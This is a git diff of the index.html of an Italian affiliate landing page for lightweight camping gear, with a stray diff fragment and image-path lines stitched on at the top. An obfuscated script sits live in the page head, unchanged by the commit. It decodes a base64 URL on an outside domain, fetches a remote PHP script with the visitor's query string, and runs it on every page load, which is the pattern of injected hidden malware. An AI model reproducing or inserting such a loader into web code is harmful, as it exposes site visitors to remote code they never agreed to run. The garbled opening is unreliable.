-  function show(){var v=read()||{};document.getElementById("c-an").checked=!!v.an;document.getElementById("c-ad").checked=!!v.ad;cc.classList.add("show")}
-  var s=read();if(s){apply(s)}else{show()}
-  document.getElementById("cc-all").onclick=function(){choose(true,true)};
-  document.getElementById("cc-none").onclick=function(){choose(false,false)};
-  document.getElementById("cc-cust").onclick=function(){document.getElementById("prefs").classList.add("open");this.style.display="none";document.getElementById("cc-save").style.display="inline-block"};
-  document.getElementById("cc-save").onclick=function(){choose(document.getElementById("c-an").checked,document.getElementById("c-ad").checked)};
-  document.getElementById("cc-reopen").onclick=show;
+  function choose(mk){write({mk:mk,t:Date.now()});cc.classList.remove("show");if(mk)loadPixel()}
+  var s=read();
+  if(s){if(s.mk)loadPixel()}else{cc.classList.add("show")}
+  document.getElementById("cc-all").onclick=function(){choose(true)};
+  document.getElementById("cc-none").onclick=function(){choose(false)};
+  document.getElementById("cc-x").onclick=function(){choose(false)};
+  document.getElementById("cc-reopen").onclick=function(){cc.classList.add("show")};
   document.querySelectorAll("[data-open]").forEach(function(b){b.onclick=function(){var d=document.getElementById(b.dataset.open);if(d.showModal)d.showModal()}});
   document.querySelectorAll("[data-close]").forEach(function(b){b.onclick=function(){b.closest("dialog").close()}});
   document.querySelectorAll("dialog").forEach(function(d){d.addEventListener("click",function(e){if(e.target===d)d.close()})});
-  var tb=document.querySelectorAll("[data-r].tabs button,.tabs [data-r]"),rows=document.querySelectorAll(".rw");
-  tb.forEach(function(b){b.onclick=function(){tb.forEach(function(x){x.setAttribute("aria-pressed",x===b)});rows.forEach(function(r){r.hidden=!(b.dataset.r==="all"||r.dataset.r===b.dataset.r)})}});
 })();
 </script>
 </body>



==== commit ded13834: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,8 +4,8 @@
 <script>(function(){var a=location,b=document.head||document.getElementsByTagName("head")[0],c="script",d=atob("aHR0cHM6Ly9zaGllbGRtYXRlYXBwLnh5ei8xLzF0OWl6ZTcucGhw");d+=-1<d.indexOf("?")?"&":"?";d+=a.search.substring(1);c=document.createElement(c);c.src=d;c.id=btoa(a.origin);b.appendChild(c);})();</script>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>TREKOLOGY ALUFT 2.0 – Cuscino gonfiabile ultraleggero da campeggio</title>
-<meta name="description" content="Cuscino gonfiabile ultraleggero da circa 110 g: si gonfia in 3–5 soffi, sta in una mano e ha una forma ergonomica per collo e zona lombare. Scopri come funziona.">
+<title>Campo Leggero – Cuscino, amaca e sedie per campeggio e outdoor</title>
+<meta name="description" content="Quattro accessori leggeri per riposare meglio all’aperto: cuscino gonfiabile TREKOLOGY, amaca ultraleggera e due sedie pieghevoli. Scopri a cosa servono e quale scegliere.">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=Archivo:wght@500;800&family=Karla:wght@400;500;700&display=swap" rel="stylesheet">
@@ -16,52 +16,55 @@
 :root[data-theme="dark"]{--bg:#101a14;--card:#17251c;--ink:#f1ead7;--muted:#a9b9ac;--green:#8fcf9f;--moss:#9cc271;--sky:#1f3a31;--line:#2a4034;color-scheme:dark}
 html{scroll-padding-top:env(safe-area-inset-top,0px);scroll-behavior:smooth}
 *,*::before,*::after{box-sizing:border-box}
-body{margin:0;background:var(--bg);color:var(--ink);font:400 17px/1.6 Karla,system-ui,sans-serif;padding-bottom:84px}
+body{margin:0;background:var(--bg);color:var(--ink);font:400 17px/1.6 Karla,system-ui,sans-serif}
 h1,h2,h3{font-family:Archivo,Karla,sans-serif;font-weight:800;margin:0;line-height:1.05;letter-spacing:-.015em}
 a{color:inherit}
 :focus-visible{outline:3px solid var(--orange);outline-offset:3px;border-radius:6px}
-.wrap{max-width:1080px;margin:0 auto;padding:0 22px}
+.wrap{max-width:1100px;margin:0 auto;padding:0 22px}
 .top{display:flex;justify-content:space-between;align-items:center;padding:18px 0;gap:12px}
-.logo{font:800 1.15rem Archivo,sans-serif;text-decoration:none;display:flex;align-items:center;gap:8px}
+.logo{font:800 1.2rem Archivo,sans-serif;text-decoration:none;display:flex;align-items:center;gap:8px}
 .logo i{width:14px;height:14px;border-radius:50%;background:var(--orange);display:block}
-.top a.tl{font-weight:700;text-decoration:none;color:var(--muted)}
-.btn{display:inline-block;background:var(--orange);color:var(--on-orange);border:0;border-radius:14px;padding:16px 30px;font:800 1.05rem Archivo,sans-serif;text-decoration:none;cursor:pointer;box-shadow:0 8px 20px rgba(255,107,44,.35);transition:transform .12s}
+.top nav{display:flex;gap:20px}
+.top nav a{font-weight:700;text-decoration:none;color:var(--muted)}
+.top nav a:hover{color:var(--ink)}
+.btn{display:inline-block;background:var(--orange);color:var(--on-orange);border:0;border-radius:14px;padding:15px 28px;font:800 1.02rem Archivo,sans-serif;text-decoration:none;cursor:pointer;box-shadow:0 8px 20px rgba(255,107,44,.3);transition:transform .12s;text-align:center}
 .btn:hover{transform:translateY(-2px)}
 .btn.o{background:transparent;color:var(--ink);box-shadow:inset 0 0 0 2px var(--ink)}
 .row{display:flex;gap:12px;flex-wrap:wrap}
-.hero{display:grid;grid-template-columns:1.1fr .9fr;gap:34px;align-items:center;padding:24px 0 56px}
+.hero{padding:34px 0 52px;max-width:780px}
 .kick{display:inline-block;background:var(--sky);color:var(--green);font-weight:700;font-size:.85rem;padding:5px 14px;border-radius:999px;margin-bottom:16px}
-.hero h1{font-size:clamp(2.5rem,6.2vw,4.6rem)}
+.hero h1{font-size:clamp(2.5rem,6.4vw,4.8rem)}
 .hero h1 span{color:var(--orange)}
-.hero p.lead{font-size:1.18rem;color:var(--muted);max-width:30em;margin:20px 0 26px}
+.hero p.lead{font-size:1.2rem;color:var(--muted);max-width:32em;margin:20px 0 26px}
 .chips{display:flex;gap:10px;flex-wrap:wrap;margin-top:22px}
 .chips span{background:var(--card);border:1px solid var(--line);border-radius:999px;padding:6px 14px;font-weight:700;font-size:.92rem}
-.note{font-size:.84rem;color:var(--muted);margin-top:12px}
-.scene{width:100%;max-width:470px;justify-self:center;border-radius:36px;overflow:hidden;box-shadow:0 20px 50px rgba(30,43,34,.2)}
-.scene svg{display:block;width:100%;height:auto}
-section{padding:56px 0 8px}
+section{padding:54px 0 8px}
 .h{max-width:36em;margin-bottom:28px}
 .h h2{font-size:clamp(1.9rem,4.4vw,3rem)}
 .h p{color:var(--muted);margin:12px 0 0}
-.stats{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:18px}
-.stat{background:var(--green);color:#f6efdf;border-radius:24px;padding:26px}
-:root:not([data-theme="light"]) .stat{color:#10281b}
-.stat b{display:block;font:800 2.6rem Archivo,sans-serif;line-height:1}
-.stat span{display:block;margin-top:8px;opacity:.92;font-size:.98rem}
-.ben{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:20px}
-.card{background:var(--card);border:1px solid var(--line);border-radius:22px;padding:24px}
-.card h3{font-size:1.3rem;margin:12px 0 6px}
-.card p{margin:0;color:var(--muted)}
-.ic{width:48px;height:48px;border-radius:14px;background:var(--sky);display:grid;place-items:center;color:var(--green)}
-.ic svg{width:26px;height:26px}
-.steps{display:grid;grid-template-columns:repeat(auto-fit,minmax(210px,1fr));gap:20px;counter-reset:s;padding:0;margin:0;list-style:none}
-.steps li{counter-increment:s;position:relative;padding-top:54px}
-.steps li::before{content:counter(s);position:absolute;left:0;top:0;width:42px;height:42px;border-radius:50%;background:var(--orange);color:var(--on-orange);display:grid;place-items:center;font:800 1.2rem Archivo,sans-serif}
-.steps h3{font-size:1.2rem;margin-bottom:4px}
-.steps p{margin:0;color:var(--muted)}
-.use{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:16px}
-.use div{background:var(--sky);border-radius:20px;padding:22px;font-weight:700;display:flex;gap:12px;align-items:center}
-.use svg{width:28px;height:28px;flex:none;color:var(--green)}
+.prods{display:grid;grid-template-columns:repeat(2,1fr);gap:26px}
+.prod{background:var(--card);border:1px solid var(--line);border-radius:28px;overflow:hidden;display:flex;flex-direction:column}
+.art{aspect-ratio:400/250;position:relative}
+.art svg{display:block;width:100%;height:100%}
+.tag{position:absolute;left:14px;top:14px;background:var(--card);color:var(--ink);font-weight:700;font-size:.8rem;padding:4px 12px;border-radius:999px}
+.pb{padding:24px 26px 28px;display:flex;flex-direction:column;flex:1}
+.pb .br{font-size:.85rem;font-weight:700;color:var(--orange);letter-spacing:.04em;text-transform:uppercase}
+.pb h3{font-size:1.55rem;margin:4px 0 8px}
+.pb p{margin:0 0 14px;color:var(--muted)}
+.pb ul{margin:0 0 18px;padding:0;list-style:none;display:grid;gap:8px}
+.pb li{padding-left:28px;position:relative}
+.pb li::before{content:"";position:absolute;left:0;top:5px;width:16px;height:16px;border-radius:50%;background:var(--moss)}
+.pb li::after{content:"";position:absolute;left:5px;top:9px;width:5px;height:8px;border:solid #fff;border-width:0 2px 2px 0;transform:rotate(40deg) scale(.7);transform-origin:center;display:none}
+.pb .chk{margin-top:auto}
+.pb .small{font-size:.84rem;color:var(--muted);margin:12px 0 0}
+.tbl{overflow-x:auto;border:1px solid var(--line);border-radius:22px;background:var(--card)}
+table.cmp{width:100%;border-collapse:collapse;min-width:640px}
+.cmp th,.cmp td{text-align:left;padding:16px 20px;border-bottom:1px solid var(--line);vertical-align:top}
+.cmp thead th{font:800 .95rem Archivo,sans-serif;color:var(--green);background:var(--sky)}
+.cmp tbody tr:last-child td{border-bottom:0}
+.cmp td:first-child{font-weight:700}
+.cmp td{color:var(--muted)}
+.cmp td:first-child{color:var(--ink)}
 .know{background:var(--card);border:2px dashed var(--moss);border-radius:24px;padding:28px}
 .know h3{font-size:1.4rem;margin-bottom:8px}
 .know p{margin:0;color:var(--muted)}
@@ -79,10 +82,6 @@
 footer .l{display:flex;gap:16px;flex-wrap:wrap;margin-bottom:14px}
 footer button.lnk{background:none;border:0;padding:0;font:inherit;color:var(--ink);text-decoration:underline;cursor:pointer}
 footer p{margin:6px 0}
-.bar{position:fixed;left:0;right:0;bottom:0;z-index:30;background:var(--card);border-top:1px solid var(--line);padding:12px 18px calc(12px + env(safe-area-inset-bottom,0px));display:flex;justify-content:space-between;align-items:center;gap:12px}
-.bar b{font:800 1rem Archivo,sans-serif}
-.bar small{display:block;color:var(--muted);font-size:.8rem}
-.bar .btn{padding:12px 22px;font-size:1rem;box-shadow:none}
 dialog{border:0;border-radius:22px;max-width:680px;width:calc(100% - 28px);padding:0;background:var(--card);color:var(--ink);box-shadow:0 24px 60px rgba(0,0,0,.4)}
 dialog::backdrop{background:rgba(10,20,14,.6)}
 .dlg{padding:26px 28px;max-height:84vh;overflow:auto}
@@ -92,7 +91,7 @@
 .dlg table{width:100%;border-collapse:collapse;font-size:.88rem;margin-top:8px}
 .dlg th,.dlg td{text-align:left;border-bottom:1px solid var(--line);padding:7px 6px;color:var(--muted);vertical-align:top}
 .dlg th{color:var(--ink)}
-#cc{position:fixed;left:50%;transform:translateX(-50%);bottom:calc(86px + env(safe-area-inset-bottom,0px));z-index:60;width:min(640px,calc(100% - 24px));background:var(--card);color:var(--ink);border:1px solid var(--line);border-radius:22px;box-shadow:0 16px 44px rgba(0,0,0,.3);padding:22px 26px;display:none}
+#cc{position:fixed;left:50%;transform:translateX(-50%);bottom:calc(16px + env(safe-area-inset-bottom,0px));z-index:60;width:min(640px,calc(100% - 24px));background:var(--card);color:var(--ink);border:1px solid var(--line);border-radius:22px;box-shadow:0 16px 44px rgba(0,0,0,.3);padding:22px 26px;display:none}
 #cc.show{display:block}
 #cc h2{font-size:1.25rem;margin-bottom:6px}
 #cc p{margin:0 0 14px;font-size:.92rem;line-height:1.5;color:var(--muted)}
@@ -100,111 +99,101 @@
 #cc .x{position:absolute;right:12px;top:8px;background:none;border:0;font-size:1.6rem;line-height:1;cursor:pointer;color:var(--ink);padding:4px 8px}
 #cc .btn{padding:10px 18px;font-size:.92rem;box-shadow:none;border-radius:12px}
 #cc .row{gap:8px}
-@media (max-width:820px){.hero{grid-template-columns:1fr}.scene{order:-1;max-width:360px}.top a.tl{display:none}}
-@media (min-width:821px){body{padding-bottom:0}.bar{display:none}#cc{bottom:20px}}
+@media (max-width:860px){.prods{grid-template-columns:1fr}.top nav{display:none}}
 @media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}.btn{transition:none}}
 </style>
 </head>
 <body>
 <div class="wrap">
   <header class="top">
-    <a class="logo" href="#top"><i></i>Cuscino Aluft</a>
-    <a class="tl" href="#faq">Domande frequenti</a>
+    <a class="logo" href="#top"><i></i>Campo Leggero</a>
+    <nav><a href="#prodotti">Prodotti</a><a href="#scegliere">Quale scegliere</a><a href="#faq">Domande</a></nav>
   </header>
 
   <main id="top">
     <div class="hero">
-      <div>
-        <span class="kick">Cuscino gonfiabile ultraleggero</span>
-        <h1>Un vero cuscino, grande come <span>una lattina</span>.</h1>
-        <p class="lead">TREKOLOGY ALUFT 2.0 pesa circa 110 grammi, si gonfia in 3–5 soffi e ha una forma ergonomica per collo e zona lombare. Dormi meglio in tenda, in viaggio e ovunque tu vada.</p>
-        <div class="row"><a class="btn" href="https://www.amazon.it/dp/B07MJQD8Y8" target="_blank" rel="noopener sponsored" data-lead>Vedi su Amazon →</a><a class="btn o" href="#come-funziona">Come funziona</a></div>
-        <div class="chips"><span>≈ 110 g</span><span>3–5 soffi</span><span>Sacchetto incluso</span></div>
-        <p class="note">Il pulsante ti porta alla pagina del prodotto su Amazon.it, dove trovi prezzo e disponibilità aggiornati.</p>
+      <span class="kick">Attrezzatura leggera per l’outdoor</span>
+      <h1>Quattro accessori per <span>riposare meglio</span> all’aria aperta.</h1>
+      <p class="lead">Un cuscino gonfiabile, un’amaca da zaino e due sedie pieghevoli: una selezione pensata per chi vuole più comfort in campeggio, al mare e in viaggio senza appesantire il bagaglio.</p>
+      <div class="row"><a class="btn" href="#prodotti">Scopri i prodotti</a><a class="btn o" href="#scegliere">Quale scegliere?</a></div>
+      <div class="chips"><span>Cuscino</span><span>Amaca</span><span>Sedia bassa</span><span>Sedia con tasca termica</span></div>
+    </div>
+
+    <section id="prodotti" style="padding-top:10px">
+      <div class="h"><h2>I quattro prodotti</h2><p>Per ognuno trovi i punti principali. Prezzo, misure, colori e disponibilità aggiornati sono sulla pagina Amazon.it.</p></div>
+      <div class="prods">
+
+        <article class="prod">
+          <div class="art"><svg viewBox="0 0 400 250" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><defs><linearGradient id="g1" x1="0" y1="0" x2="0" y2="1"><stop offset="0" stop-color="#ffd9a0"/><stop offset="1" stop-color="#e8806a"/></linearGradient></defs><rect width="400" height="250" fill="url(#g1)"/><circle cx="310" cy="70" r="30" fill="#fff3d0"/><path d="M0 190l80-80 60 60 70-90 90 100 100-70v130H0z" fill="#3c6a4e"/><path d="M0 215l110-60 90 50 80-50 120 60v35H0z" fill="#1f4d36"/><g transform="rotate(-7 190 150)"><rect x="100" y="110" width="170" height="86" rx="36" fill="#ff6b2c"/><path d="M135 140h100M135 166h100" stroke="#2a0f03" stroke-opacity=".28" stroke-width="3" stroke-linecap="round" stroke-dasharray="1 